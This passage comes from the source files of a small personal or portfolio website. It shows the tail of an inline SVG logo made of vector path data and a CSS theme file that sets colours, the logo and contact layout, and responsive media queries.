	c-0.3,0-0.6,0.4-0.9,1.2l-3.3,8.2c-0.7,1.8-1.4,3.1-2.1,4c-1.1,1.4-2.5,2.1-4.1,2.1c-1,0-1.8-0.2-2.5-0.7s-1-1.1-1-1.8
	c0-0.5,0.1-0.9,0.4-1.2c0.3-0.3,0.7-0.5,1.1-0.5c0.4,0,0.7,0.1,0.9,0.3c0.2,0.2,0.4,0.5,0.4,0.8c0,0.5-0.2,0.8-0.7,1
	c0.2,0.4,0.7,0.5,1.4,0.5c0.9,0,1.6-0.3,2.3-1c0.7-0.6,1-1.3,1-2.1c0-0.4-0.2-1.1-0.7-2.2l-2.7-6.7l-0.3-0.8
	c-0.3-0.7-0.6-1.1-0.9-1.1c-0.1,0-0.3,0-0.5,0.1s-0.4,0.1-0.5,0.1c-0.6,0-0.8-0.3-0.8-0.8c0-0.5,0.4-0.8,1.1-0.8c0.2,0,0.4,0,0.6,0
	l1,0.1c0,0,0.1,0,0.2,0c0.1,0,0.2,0,0.3,0c0.6,0,1.2,0,1.9-0.1c0.5-0.1,0.8-0.1,1-0.1c0.7,0,1,0.3,1,0.8c0,0.5-0.3,0.8-0.9,0.8
	c-0.1,0-0.3,0-0.5,0c-0.2,0-0.4,0-0.5,0c-0.2,0-0.3,0.1-0.3,0.3C313.7,361.9,313.7,362.1,313.8,362.3z M334.8,372.4
	c-1.3,0-2.1-0.6-2.4-1.7c-0.8,1.2-2.1,1.8-3.9,1.8c-1.3,0-2.3-0.3-3.1-1c-0.8-0.6-1.2-1.5-1.2-2.6c0-1.3,0.6-2.3,1.7-2.9
	c0.4-0.2,0.8-0.4,1.1-0.5c0.3-0.1,0.9-0.2,1.9-0.3c1.3-0.1,2.2-0.3,2.6-0.6c0.4-0.3,0.6-0.7,0.6-1.4c0-0.7-0.2-1.2-0.7-1.6
	c-0.5-0.4-1.1-0.6-1.9-0.6c-0.7,0-1.4,0.2-2,0.6c-0.2,0.2-0.4,0.3-0.4,0.5c0,0.1,0.1,0.1,0.2,0.2c0.2,0.2,0.3,0.4,0.3,0.8
	c0,0.3-0.1,0.6-0.3,0.8c-0.2,0.2-0.5,0.3-0.9,0.3c-0.4,0-0.8-0.1-1-0.4c-0.3-0.3-0.4-0.6-0.4-1.1c0-0.9,0.4-1.7,1.3-2.3
	c0.9-0.6,2-1,3.2-1c2.9,0,4.4,1.4,4.4,4.2v4.9c0,0.8,0,1.2,0,1.4c0.1,0.6,0.4,0.8,0.8,0.8c0.6,0,0.8-0.5,0.8-1.5v-1.2
	c0-0.5,0.2-0.8,0.7-0.8c0.5,0,0.8,0.4,0.8,1.2v0.1v1.4C337.3,371.6,336.4,372.4,334.8,372.4z M332.2,367.6v-1.7
	c-0.4,0.3-0.7,0.5-1.1,0.7c-0.4,0.1-1.1,0.2-2.1,0.3c-1.8,0.2-2.7,0.9-2.7,2c0,0.6,0.2,1.1,0.7,1.4c0.4,0.4,1,0.5,1.8,0.5
	c1.1,0,1.9-0.3,2.5-0.9C331.8,369.4,332.1,368.6,332.2,367.6z M341.8,356.5l-0.1,4.7c0.6-0.6,1.2-1,1.8-1.3c0.5-0.2,1.2-0.4,1.9-0.4
	c1.4,0,2.5,0.4,3.3,1.2c0.8,0.8,1.3,1.8,1.3,3.1v4c0,0.9,0,1.5,0,1.6c0.1,0.8,0.3,1.2,0.6,1.2c0.1,0,0.3,0,0.6-0.1
	c0.1,0,0.2,0,0.4,0c0.6,0,0.9,0.3,0.9,0.8c0,0.5-0.4,0.8-1.2,0.8c-0.2,0-0.5,0-0.9-0.1c-0.7-0.1-1.2-0.1-1.6-0.1c-0.4,0-0.7,0-1,0
	c-0.7,0.1-1.1,0.1-1.3,0.1c-0.3,0-0.5-0.1-0.7-0.3c-0.2-0.2-0.3-0.4-0.3-0.6c0-0.2,0.1-0.4,0.3-0.5c0.2-0.1,0.4-0.2,0.6-0.2
	c0.2,0,0.4,0,0.6,0.1c0.1,0,0.3,0.1,0.4,0.1c0.5,0,0.7-0.5,0.7-1.6c0-0.2,0-0.6,0-1.1v-1v-1.3c0-1.6-0.2-2.7-0.5-3.3
	c-0.5-0.8-1.3-1.3-2.5-1.3c-1.3,0-2.2,0.4-2.8,1.3c-0.4,0.6-0.6,1.6-0.6,2.9v1.7c0,0.1,0,0.3-0.1,0.5c0,0.2,0,0.4,0,0.5
	c0,0.9,0,1.4,0,1.6c0.1,0.8,0.3,1.2,0.7,1.2c0.1,0,0.3,0,0.6-0.1c0.2-0.1,0.4-0.1,0.5-0.1c0.5,0,0.8,0.3,0.8,0.8
	c0,0.6-0.4,0.9-1.1,0.9c-0.2,0-0.6,0-1-0.1c-0.6-0.1-1.1-0.1-1.6-0.1c-0.3,0-0.7,0-1.1,0.1c-0.6,0.1-1.1,0.1-1.2,0.1
	c-0.7,0-1-0.3-1-0.9c0-0.5,0.3-0.7,0.9-0.7c0.2,0,0.4,0,0.5,0.1c0.3,0.1,0.5,0.1,0.6,0.1c0.3,0,0.4-0.2,0.5-0.7
	c0.1-0.5,0.1-1.5,0.2-3v-4.3c0-2.4,0-3.9-0.1-4.6c-0.1-0.6-0.3-1-0.7-1c-0.1,0-0.3,0-0.5,0.1c-0.2,0-0.4,0.1-0.5,0.1
	c-0.5,0-0.8-0.3-0.8-0.8c0-0.2,0.1-0.4,0.3-0.6c0.2-0.2,0.4-0.2,0.7-0.2c0.1,0,0.4,0,0.8,0.1c0.3,0,0.6,0,1,0c0.1,0,0.3,0,0.6-0.1
	c0.3,0,0.4-0.1,0.6-0.1C341.6,355.6,341.8,355.9,341.8,356.5L341.8,356.5z M359,372.5c-1.7,0-3-0.6-4-1.7c-1-1.2-1.5-2.7-1.5-4.7
	c0-2,0.5-3.5,1.5-4.7c1-1.2,2.4-1.7,4.1-1.7c1.8,0,3.1,0.6,4.1,1.7c1,1.1,1.5,2.7,1.5,4.7c0,2-0.5,3.5-1.6,4.7
	C362.1,371.9,360.7,372.5,359,372.5z M359.1,361.2c-1.1,0-2,0.4-2.7,1.2c-0.6,0.8-1,1.9-1.1,3.4v0.3c0,1.5,0.3,2.7,1,3.6
	c0.6,0.9,1.5,1.3,2.7,1.3c1.2,0,2.1-0.4,2.8-1.3c0.7-0.9,1-2.1,1-3.6C362.8,362.8,361.5,361.2,359.1,361.2z M372.1,372.5
	c-1.7,0-3-0.6-4-1.7c-1-1.2-1.5-2.7-1.5-4.7c0-2,0.5-3.5,1.5-4.7c1-1.2,2.4-1.7,4.1-1.7c1.8,0,3.1,0.6,4.1,1.7
	c1,1.1,1.5,2.7,1.5,4.7c0,2-0.5,3.5-1.6,4.7C375.3,371.9,373.9,372.5,372.1,372.5z M372.3,361.2c-1.1,0-2,0.4-2.7,1.2
	c-0.6,0.8-1,1.9-1.1,3.4v0.3c0,1.5,0.3,2.7,1,3.6c0.6,0.9,1.5,1.3,2.7,1.3c1.2,0,2.1-0.4,2.8-1.3c0.7-0.9,1-2.1,1-3.6
	C375.9,362.8,374.7,361.2,372.3,361.2z M382.1,372.5c-0.4,0-0.8-0.1-1.1-0.4c-0.3-0.3-0.4-0.7-0.4-1.1c0-0.4,0.1-0.8,0.4-1.1
	c0.3-0.3,0.6-0.4,1.1-0.4c0.4,0,0.8,0.1,1.1,0.4c0.3,0.3,0.4,0.7,0.4,1.1c0,0.4-0.1,0.8-0.4,1.1
	C382.9,372.3,382.5,372.5,382.1,372.5z M393.3,364.1c0-0.6,0.4-1,1.2-1.1c-0.1-0.6-0.3-1-0.8-1.3c-0.5-0.3-1-0.5-1.8-0.5
	c-1.1,0-2,0.4-2.7,1.3s-1,2.1-1,3.5c0,1.5,0.3,2.7,1,3.6c0.6,0.9,1.5,1.3,2.6,1.3c0.7,0,1.3-0.2,1.8-0.6c0.5-0.4,0.9-1,1.1-1.7
	c0.2-0.6,0.3-0.9,0.3-1c0.2-0.3,0.4-0.5,0.8-0.5c0.3,0,0.5,0.1,0.7,0.3c0.2,0.2,0.3,0.4,0.3,0.7c0,0.4-0.1,0.9-0.4,1.4
	c-0.3,0.6-0.6,1-0.9,1.4c-0.9,1-2.2,1.5-3.7,1.5c-1.6,0-3-0.6-4-1.7c-1-1.2-1.5-2.7-1.5-4.6c0-2,0.5-3.6,1.6-4.8
	c1-1.2,2.4-1.8,4.1-1.8c1.3,0,2.4,0.4,3.2,1c0.9,0.7,1.3,1.6,1.3,2.7c0,0.6-0.2,1.1-0.5,1.5c-0.3,0.4-0.8,0.6-1.3,0.6
	c-0.4,0-0.7-0.1-1-0.4S393.3,364.4,393.3,364.1z M404.2,372.5c-1.7,0-3-0.6-4-1.7c-1-1.2-1.5-2.7-1.5-4.7c0-2,0.5-3.5,1.5-4.7
	c1-1.2,2.4-1.7,4.1-1.7c1.8,0,3.1,0.6,4.1,1.7c1,1.1,1.5,2.7,1.5,4.7c0,2-0.5,3.5-1.6,4.7C407.3,371.9,405.9,372.5,404.2,372.5z
	 M404.3,361.2c-1.1,0-2,0.4-2.7,1.2c-0.6,0.8-1,1.9-1.1,3.4v0.3c0,1.5,0.3,2.7,1,3.6c0.6,0.9,1.5,1.3,2.7,1.3c1.2,0,2.1-0.4,2.8-1.3
	c0.7-0.9,1-2.1,1-3.6C408,362.8,406.7,361.2,404.3,361.2z M414.1,372.5c-0.4,0-0.8-0.1-1.1-0.4c-0.3-0.3-0.4-0.7-0.4-1.1
	c0-0.4,0.1-0.8,0.4-1.1c0.3-0.3,0.6-0.4,1.1-0.4c0.4,0,0.8,0.1,1.1,0.4c0.3,0.3,0.4,0.7,0.4,1.1c0,0.4-0.1,0.8-0.4,1.1
	C414.9,372.3,414.5,372.5,414.1,372.5z M428.2,371.4v-0.7c-0.9,1.2-2.1,1.8-3.8,1.8c-1.9,0-3.2-0.6-4-1.8c-0.3-0.5-0.5-1.1-0.5-1.8
	c0-0.3,0-1,0-2.1v-2c0-2.2-0.2-3.3-0.7-3.3c-0.1,0-0.3,0-0.5,0c-0.2,0-0.4,0-0.5,0c-0.6,0-0.9-0.3-0.9-0.8c0-0.5,0.3-0.8,1-0.8
	c0.2,0,0.4,0,0.7,0.1c0.3,0,0.5,0.1,0.7,0.1c0.1,0,0.4,0,0.7-0.1c0.2,0,0.4,0,0.4,0c0.5,0,0.7,0.3,0.7,0.9v0.5v1.6l-0.1,1.8v1.6
	c0,1.4,0.1,2.4,0.3,3c0.4,1,1.3,1.5,2.7,1.5c0.7,0,1.3-0.2,1.8-0.5c0.5-0.3,0.9-0.7,1.1-1.2c0.3-0.6,0.4-1.8,0.4-3.6v-1.3
	c0-1,0-1.5,0-1.6c-0.1-0.8-0.3-1.2-0.6-1.2c-0.2,0-0.3,0-0.4,0h-0.3c-0.6,0-0.8-0.2-0.8-0.7c0-0.5,0.3-0.8,0.9-0.8
	c0.1,0,0.4,0,0.7,0c0.3,0,0.5,0,0.7,0c0.1,0,0.3,0,0.6,0c0.3,0,0.5,0,0.6,0c0.5,0,0.7,0.3,0.7,0.8c0,0.2,0,0.4,0,0.5
	c-0.1,0.6-0.1,1.5-0.1,2.7v3.7c0,1,0,1.5,0,1.6c0.1,0.9,0.3,1.3,0.7,1.3c0.1,0,0.3,0,0.5-0.1c0.2,0,0.4-0.1,0.5-0.1
	c0.5,0,0.8,0.3,0.8,0.8c0,0.5-0.3,0.8-1,0.8c-0.1,0-0.4,0-0.6,0c-0.4,0-0.7-0.1-0.7-0.1c0,0-0.2,0-0.5,0c-0.2,0-0.4,0.1-0.5,0.1
	C428.5,372.1,428.2,371.9,428.2,371.4z M437.1,365.9l4.1-3.9c0.1-0.1,0.2-0.3,0.2-0.4c0-0.2-0.1-0.2-0.3-0.2c-0.2,0-0.4,0-0.7,0.1
	c-0.3,0.1-0.5,0.1-0.7,0.1c-0.6,0-0.8-0.3-0.8-0.8c0-0.6,0.4-0.8,1.1-0.8c0.2,0,0.4,0,0.7,0c1.1,0.1,2,0.2,2.5,0.2
	c0.3,0,0.6,0,0.8,0l1-0.1c0.2,0,0.4,0,0.6,0c0.8,0,1.2,0.3,1.2,0.8c0,0.5-0.3,0.8-0.8,0.8c-0.1,0-0.3,0-0.5-0.1
	c-0.2,0-0.4-0.1-0.5-0.1c-0.4,0-0.8,0.2-1.3,0.6l-2.5,2.3c-0.2,0.2-0.3,0.3-0.3,0.4c0,0.1,0.1,0.2,0.2,0.4l3.1,4
	c0.8,1,1.3,1.5,1.7,1.5c0.1,0,0.2,0,0.4-0.1c0.2,0,0.3-0.1,0.4-0.1c0.6,0,0.9,0.3,0.9,0.8c0,0.5-0.4,0.8-1.1,0.8
	c-0.3,0-0.7,0-1.3-0.1c-0.6-0.1-1-0.1-1.3-0.1c-0.3,0-0.6,0-1.1,0.1c-0.5,0.1-0.9,0.1-1.1,0.1c-0.6,0-0.9-0.3-0.9-0.8
	c0-0.5,0.3-0.8,0.9-0.8c0.2,0,0.3,0,0.4,0c0.3,0.1,0.5,0.1,0.6,0.1c0.1,0,0.2-0.1,0.2-0.2c0,0,0,0,0-0.1c0,0,0,0,0,0l-0.2-0.3
	l-0.3-0.5l-2.4-3.2c-0.2-0.2-0.3-0.3-0.4-0.3c-0.1,0-0.2,0.1-0.4,0.2l-1.8,1.6v0.6c0,0.8,0,1.2,0,1.3c0.1,0.6,0.3,0.8,0.7,0.8
	c0.2,0,0.3,0,0.4,0c0.1,0,0.3,0,0.5,0c0.5,0,0.8,0.3,0.8,0.8c0,0.5-0.3,0.8-0.9,0.8c-0.3,0-0.7,0-1.2-0.1c-0.6-0.1-1-0.1-1.3-0.1
	c-0.4,0-0.8,0-1.3,0.1c-0.6,0.1-1,0.1-1.2,0.1c-0.6,0-0.9-0.3-0.9-0.8c0-0.5,0.3-0.8,0.9-0.8c0.1,0,0.3,0,0.5,0
	c0.3,0,0.4,0.1,0.5,0.1c0.4,0,0.6-0.3,0.7-0.9l0.1-0.9v-9.7c0-0.9-0.1-1.4-0.2-1.7c-0.1-0.2-0.3-0.4-0.5-0.4c-0.1,0-0.2,0-0.5,0
	c-0.2,0.1-0.5,0.1-0.7,0.1c-0.5,0-0.8-0.2-0.8-0.7c0-0.5,0.3-0.8,0.9-0.8c0.3,0,0.5,0,0.7,0c0.4,0,0.7,0.1,0.8,0.1s0.3,0,0.6,0
	c0.3,0,0.4,0,0.5,0h0.2c0.5,0,0.8,0.3,0.8,1V365.9z" />
        </svg>

    </section>
    <footer>
    </footer>
</body>
</html>
</file>
<file: temp/theme.css>
﻿body {
    margin:0;
    padding:0;
    background-color:#FFFBDE;
}

.content {
    background-color:#FFFBDE;
    margin: 0.5%;
}

#logo {
    display:block;
    max-height: 96vh;
    margin: 0 auto;
}

#contact {
    display:block;
}

#behance {
    display:block;
    margin-bottom:-20vw;
    float:right;
    margin-right:1vw;
    width: 20vw;
}

#behance:hover {
    width: 21vw;
    margin-bottom: -21vw;
}

.mobile {
    visibility:hidden;
    height:0;
}

@media screen and (orientation:portrait) {

    .desktop {
        visibility:collapse;
        height:0;
    }

    .content {
        margin: 5mm 10mm;
    }

    .mobile {
        visibility:visible;
    }
} 

@media screen and (orientation:landscape) and (min-aspect-ratio: 57/28) {

    hr {
        visibility:hidden;
    }

    .content {
        display:inline-grid;
        grid-template-areas: 
            "a b"
            "a c";
        grid-template-rows: 50% 50%;
        grid-template-columns: 70% 30%;
        grid-gap:2px;     
    }

    #logo {
        grid-area: a;
        margin: auto 0;
    }

    #contact {
        grid-area: b;
        padding-top: 4%;
        margin: auto;
        max-width: 90%;
    }

    #behance {
        display:block;
        float:none;
        grid-area: c;
        margin:auto;
        width:60%;
    }

    #behance:hover {
        width:61%;
        position:center;
        margin:auto;
    }
}
</file>
